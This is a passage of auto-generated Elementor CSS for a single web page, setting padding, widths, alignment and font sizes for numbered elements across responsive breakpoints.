.elementor-element.elementor-element-670f949{width:100%;}.elementor-17925 .elementor-element.elementor-element-95b7c09{width:100%;}.elementor-17925 .elementor-element.elementor-element-613e1b6{width:100%;}.elementor-17925 .elementor-element.elementor-element-7d4f990{width:100%;}.elementor-17925 .elementor-element.elementor-element-613fe804{width:100%;}.elementor-17925 .elementor-element.elementor-element-ac6530d{width:100%;}.elementor-17925 .elementor-element.elementor-element-cdd4aec{width:100%;}.elementor-17925 .elementor-element.elementor-element-ed4d273{width:100%;}.elementor-17925 .elementor-element.elementor-element-5886f974{width:100%;}.elementor-17925 .elementor-element.elementor-element-5aaaf6e9{width:100%;}}@media(max-width:1024px){.elementor-17925 .elementor-element.elementor-element-574333e2{padding:40px 10px 40px 10px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-497e0ec1 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-497e0ec1 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-17925 .elementor-element.elementor-element-4fe1edcb{padding:0px 0px 40px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-17925 .elementor-element.elementor-element-4db765f0{text-align:center;}.elementor-17925 .elementor-element.elementor-element-88c37e3 img{width:40%;}.elementor-17925 .elementor-element.elementor-element-7227178{padding:40px 10px 40px 10px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-17925 .elementor-element.elementor-element-57da3a6{padding:40px 10px 40px 10px;}.elementor-17925 .elementor-element.elementor-element-99afa6d{padding:0px 0px 40px 0px;}.elementor-17925 .elementor-element.elementor-element-ed24695{padding:40px 10px 40px 10px;}.elementor-17925 .elementor-element.elementor-element-35f275a{padding:0px 0px 40px 0px;}.elementor-17925 .elementor-element.elementor-element-b86577d{padding:0px 0px 40px 0px;}.elementor-17925 .elementor-element.elementor-element-41cbc4c5{padding:40px 10px 40px 10px;}.elementor-17925 .elementor-element.elementor-element-fc268e3{padding:0px 0px 40px 0px;}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-17925 .elementor-element.elementor-element-824aa7f{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-79940ab{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-a040c84{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-d541a58{padding:40px 10px 40px 10px;}.elementor-17925 .elementor-element.elementor-element-3f9b611f{padding:40px 10px 40px 10px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-65294f37 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-65294f37 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-4a8cef8d{padding:0px 0px 40px 0px;}.elementor-17925 .elementor-element.elementor-element-adcaddd{text-align:center;}.elementor-17925 .elementor-element.elementor-element-858bc04{padding:40px 10px 40px 10px;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-size:var( --e-global-typography-accent-font-size );}.elementor-17925 .elementor-element.elementor-element-8dfe3fb{padding:0px 0px 40px 0px;}.elementor-17925 .elementor-element.elementor-element-3639324{padding:40px 10px 40px 10px;}.elementor-17925 .elementor-element.elementor-element-fcc960b{padding:40px 10px 40px 10px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-670f949 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-670f949 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-cdce148{padding:0px 0px 40px 0px;}.elementor-17925 .elementor-element.elementor-element-36fbe5c{padding:40px 10px 40px 10px;}.elementor-17925 .elementor-element.elementor-element-d59f406{padding:0px 0px 40px 0px;}.elementor-17925 .elementor-element.elementor-element-3b16469{padding:40px 10px 40px 10px;}.elementor-17925 .elementor-element.elementor-element-64d30a4{padding:0px 0px 40px 0px;}.elementor-17925 .elementor-element.elementor-element-6d1e9a1f{padding:40px 10px 40px 10px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-613fe804 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-613fe804 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-38ad6f6{text-align:center;}.elementor-17925 .elementor-element.elementor-element-9237f99{padding:40px 10px 40px 10px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-cdd4aec > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-cdd4aec > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-d9e8cc8{text-align:center;}.elementor-17925 .elementor-element.elementor-element-d8da02d{padding:100px 25px 100px 25px;}.elementor-17925 .elementor-element.elementor-element-845c1f7{padding:0px 0px 40px 0px;}.elementor-17925 .elementor-element.elementor-element-5828b922{padding:40px 10px 40px 10px;}.elementor-17925 .elementor-element.elementor-element-735cddc2 img{max-width:70%;}}@media(max-width:767px){body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-497e0ec1 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-497e0ec1 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-17925 .elementor-element.elementor-element-4a0b41e6{padding:10px 0px 9px 0px;}.elementor-17925 .elementor-element.elementor-element-4a0b41e6 .elementor-heading-title{font-size:30px;line-height:48px;}.elementor-17925 .elementor-element.elementor-element-16e596e1{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-16e596e1 .elementor-heading-title{font-size:20px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-17925 .elementor-element.elementor-element-aa70a74{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-16cd12d.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-17925 .elementor-element.elementor-element-16cd12d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-17925 .elementor-element.elementor-element-16cd12d.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-17925 .elementor-element.elementor-element-4c32c3e{width:auto;max-width:auto;}.elementor-17925 .elementor-element.elementor-element-45849b0{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-d0d00a3.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-17925 .elementor-element.elementor-element-d0d00a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-17925 .elementor-element.elementor-element-d0d00a3.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-17925 .elementor-element.elementor-element-88c37e3{width:auto;max-width:auto;}.elementor-17925 .elementor-element.elementor-element-88c37e3 img{width:25%;}.elementor-17925 .elementor-element.elementor-element-245e211{width:25%;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-245e211.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-17925 .elementor-element.elementor-element-245e211.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-17925 .elementor-element.elementor-element-245e211.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-17925 .elementor-element.elementor-element-0beb270 .elementor-icon{font-size:65px;}.elementor-17925 .elementor-element.elementor-element-0beb270 .elementor-icon svg{height:65px;}.elementor-17925 .elementor-element.elementor-element-963f137{width:25%;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-963f137.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-17925 .elementor-element.elementor-element-963f137.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-17925 .elementor-element.elementor-element-963f137.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-17925 .elementor-element.elementor-element-e8c892e .elementor-icon{font-size:65px;}.elementor-17925 .elementor-element.elementor-element-e8c892e .elementor-icon svg{height:65px;}.elementor-17925 .elementor-element.elementor-element-5128705{width:25%;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-5128705.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-17925 .elementor-element.elementor-element-5128705.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-17925 .elementor-element.elementor-element-5128705.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-17925 .elementor-element.elementor-element-ca7f02e{margin:-4px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-ca7f02e .elementor-icon{font-size:76px;}.elementor-17925 .elementor-element.elementor-element-ca7f02e .elementor-icon svg{height:76px;}.elementor-17925 .elementor-element.elementor-element-0d1ba52{width:25%;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-0d1ba52.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-17925 .elementor-element.elementor-element-0d1ba52.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-17925 .elementor-element.elementor-element-0d1ba52.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-17925 .elementor-element.elementor-element-a565c8c img{width:100%;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-ae0c745 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-ae0c745 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-858e38b{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-858e38b .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-3183543{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-3183543 .elementor-heading-title{font-size:22px;line-height:1.2em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-7717fdc > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-7717fdc > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-b69b56a{padding:20px 0px 20px 0px;}.elementor-17925 .elementor-element.elementor-element-b69b56a img{width:88%;}.elementor-17925 .elementor-element.elementor-element-f707fbf{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-f707fbf .elementor-heading-title{font-size:25px;line-height:1.2em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-78b50a4 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-78b50a4 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-bc7996a{padding:20px 0px 20px 0px;}.elementor-17925 .elementor-element.elementor-element-bc7996a img{width:88%;}.elementor-17925 .elementor-element.elementor-element-c29e7b8{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-c29e7b8 .elementor-heading-title{font-size:25px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-e793a07{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-e793a07 .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-17925 .elementor-element.elementor-element-09181a8{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-09181a8 .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-c8e20a8 .elementor-icon-box-title{margin-bottom:0px;}.elementor-17925 .elementor-element.elementor-element-c8e20a8 .elementor-icon-box-description{font-size:1px;}.elementor-17925 .elementor-element.elementor-element-5ba51b3{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-5ba51b3 .elementor-heading-title{font-size:24px;line-height:1.2em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-a4d3ded > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-a4d3ded > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-99afa6d{padding:0px 0px 40px 0px;}.elementor-17925 .elementor-element.elementor-element-99afa6d .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-12c6b17{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-12c6b17 .elementor-heading-title{font-size:20px;}.elementor-17925 .elementor-element.elementor-element-5e6b624{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-5e6b624 .elementor-heading-title{font-size:20px;}.elementor-17925 .elementor-element.elementor-element-6a87bd7{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-6a87bd7 .elementor-heading-title{font-size:20px;}.elementor-17925 .elementor-element.elementor-element-87143ef{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-87143ef .elementor-heading-title{font-size:20px;}.elementor-17925 .elementor-element.elementor-element-bc54f19{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-bc54f19 .elementor-heading-title{font-size:20px;}.elementor-17925 .elementor-element.elementor-element-38181f2{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-38181f2 .elementor-heading-title{font-size:20px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-0c02358 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-0c02358 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-35f275a{padding:0px 0px 40px 0px;}.elementor-17925 .elementor-element.elementor-element-35f275a .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-f0b8078{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-f0b8078 .elementor-heading-title{font-size:20px;}.elementor-17925 .elementor-element.elementor-element-25a82b0{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-25a82b0 .elementor-heading-title{font-size:20px;}.elementor-17925 .elementor-element.elementor-element-d724540{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-d724540 .elementor-heading-title{font-size:20px;}.elementor-17925 .elementor-element.elementor-element-4c94bcf{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-4c94bcf .elementor-heading-title{font-size:20px;}.elementor-17925 .elementor-element.elementor-element-f2787ef{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-f2787ef .elementor-heading-title{font-size:20px;}.elementor-17925 .elementor-element.elementor-element-9f40401{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-9f40401 .elementor-heading-title{font-size:20px;}.elementor-17925 .elementor-element.elementor-element-c57a2f1{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-c57a2f1 .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-3d1327c{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-3d1327c .elementor-heading-title{font-size:32px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-ebe3f2b{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-ebe3f2b .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-78164e8{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-78164e8 .elementor-heading-title{font-size:24px;line-height:1.2em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-115d3278 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-115d3278 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-fc268e3{padding:0px 0px 40px 0px;}.elementor-17925 .elementor-element.elementor-element-fc268e3 .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-17925 .elementor-element.elementor-element-824aa7f .elementor-image-box-img{margin-bottom:10px;}.elementor-17925 .elementor-element.elementor-element-824aa7f .elementor-image-box-title{font-size:20px;}.elementor-17925 .elementor-element.elementor-element-79940ab .elementor-image-box-img{margin-bottom:10px;}.elementor-17925 .elementor-element.elementor-element-79940ab .elementor-image-box-title{font-size:20px;}.elementor-17925 .elementor-element.elementor-element-79940ab .elementor-image-box-description{font-size:2px;}.elementor-17925 .elementor-element.elementor-element-a040c84 .elementor-image-box-img{margin-bottom:10px;}.elementor-17925 .elementor-element.elementor-element-a040c84 .elementor-image-box-title{font-size:20px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-84d82da > .elementor-element-populated.elementor-element-populated{padding:40px 10px 40px 10px;}body.rtl .elementor-17925 .elementor-element.elementor-element-84d82da > .elementor-element-populated.elementor-element-populated{padding:40px 10px 40px 10px;}.elementor-17925 .elementor-element.elementor-element-1fb3e49{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-1fb3e49 .elementor-heading-title{font-size:24px;line-height:1.2em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-65294f37 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-65294f37 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-74ad9f8{padding:10px 0px 9px 0px;}.elementor-17925 .elementor-element.elementor-element-74ad9f8 .elementor-heading-title{font-size:30px;line-height:48px;}.elementor-17925 .elementor-element.elementor-element-65686e97{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-65686e97 .elementor-heading-title{font-size:20px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-938f2be > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-938f2be > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-2a6ae47 .elementor-icon{font-size:30px;}.elementor-17925 .elementor-element.elementor-element-2a6ae47 .elementor-icon svg{height:30px;}.elementor-17925 .elementor-element.elementor-element-91891a5{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-91891a5 .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-d496d80 img{width:100%;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-size:var( --e-global-typography-accent-font-size );}.elementor-17925 .elementor-element.elementor-element-8e6db7a{padding:0px 0px 20px 0px;}.elementor-17925 .elementor-element.elementor-element-a646ec5{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-a646ec5 .elementor-heading-title{font-size:24px;line-height:1.2em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-c743018 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-c743018 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-07a96fe{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-07a96fe .elementor-heading-title{font-size:30px;line-height:1.2em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-22e8ac1 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-22e8ac1 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-50d57f4{padding:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-5a3c872{padding:0px 0px 18px 0px;}.elementor-17925 .elementor-element.elementor-element-5a3c872 .elementor-heading-title{font-size:16px;line-height:1.4em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-a0458fd > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-a0458fd > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-d2c4c52{padding:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-86080a2{padding:0px 0px 18px 0px;}.elementor-17925 .elementor-element.elementor-element-86080a2 .elementor-heading-title{font-size:16px;line-height:1.4em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-ed388c0 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-ed388c0 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-ecb737b{padding:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-b3605ff{padding:0px 0px 18px 0px;}.elementor-17925 .elementor-element.elementor-element-b3605ff .elementor-heading-title{font-size:16px;line-height:1.4em;}.elementor-17925 .elementor-element.elementor-element-875a5e4{padding:0px 10px 0px 10px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-24cb846 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-24cb846 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-791c99b{padding:0px 0px 10px 0px;text-align:left;}.elementor-17925 .elementor-element.elementor-element-791c99b .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-c26c773{padding:0px 0px 18px 0px;}.elementor-17925 .elementor-element.elementor-element-c26c773 .elementor-heading-title{font-size:16px;line-height:1.4em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-a16794c > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-a16794c > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-137f556{padding:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-c7cd08f{padding:0px 0px 18px 0px;}.elementor-17925 .elementor-element.elementor-element-c7cd08f .elementor-heading-title{font-size:16px;line-height:1.4em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-08bf408 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-08bf408 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-eabb664{padding:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-eac1c71{padding:0px 0px 18px 0px;}.elementor-17925 .elementor-element.elementor-element-eac1c71 .elementor-heading-title{font-size:16px;line-height:1.4em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-594827a > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-594827a > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-5392c46{padding:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-ae54582{padding:0px 0px 18px 0px;}.elementor-17925 .elementor-element.elementor-element-ae54582 .elementor-heading-title{font-size:16px;line-height:1.4em;}.elementor-17925 .elementor-element.elementor-element-25e0217{padding:0px 10px 0px 10px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-d43e802 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-d43e802 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-85d7c0b{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-85d7c0b .elementor-heading-title{font-size:20px;line-height:1.2em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-670f949 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-670f949 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-9cba16e{padding:10px 0px 9px 0px;}.elementor-17925 .elementor-element.elementor-element-9cba16e .elementor-heading-title{font-size:30px;line-height:48px;}.elementor-17925 .elementor-element.elementor-element-11696c0{padding:0px 0px 14px 0px;}.elementor-17925 .elementor-element.elementor-element-11696c0 .elementor-heading-title{font-size:20px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-613e1b6 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-613e1b6 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-172fc48{padding:0px 05px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-51f41c4{padding:0px 05px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-12665e58{padding:0px 0px 10px 5px;}.elementor-17925 .elementor-element.elementor-element-2d92496b{padding:0px 0px 10px 5px;}.elementor-17925 .elementor-element.elementor-element-225af1e6{padding:0px 0px 10px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-225af1e6 .elementor-heading-title{font-size:25px;line-height:1.2em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-7d4f990 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-7d4f990 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-64d30a4{padding:0px 0px 40px 0px;}.elementor-17925 .elementor-element.elementor-element-64d30a4 .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-17925 .elementor-element.elementor-element-f8b26cd{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 20px) 0px;padding:0px 0px 60px 0px;}.elementor-17925 .elementor-element.elementor-element-f8b26cd .elementor-heading-title{font-size:16px;line-height:1.4em;}.elementor-17925 .elementor-element.elementor-element-4b255ab6{padding:0px 0px 18px 0px;}.elementor-17925 .elementor-element.elementor-element-4b255ab6 .elementor-heading-title{font-size:16px;line-height:1.4em;}.elementor-17925 .elementor-element.elementor-element-c36c57e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 20px) 0px;padding:0px 0px 60px 0px;}.elementor-17925 .elementor-element.elementor-element-c36c57e .elementor-heading-title{font-size:16px;line-height:1.4em;}.elementor-17925 .elementor-element.elementor-element-2e898903{padding:0px 0px 18px 0px;}.elementor-17925 .elementor-element.elementor-element-2e898903 .elementor-heading-title{font-size:16px;line-height:1.4em;}.elementor-17925 .elementor-element.elementor-element-a601db7{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 20px) 0px;padding:0px 0px 60px 0px;}.elementor-17925 .elementor-element.elementor-element-a601db7 .elementor-heading-title{font-size:16px;line-height:1.4em;}.elementor-17925 .elementor-element.elementor-element-35d031b2{padding:0px 0px 18px 0px;}.elementor-17925 .elementor-element.elementor-element-35d031b2 .elementor-heading-title{font-size:16px;line-height:1.4em;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-613fe804 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-613fe804 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-67d85734{padding:0px 0px 05px 0px;}.elementor-17925 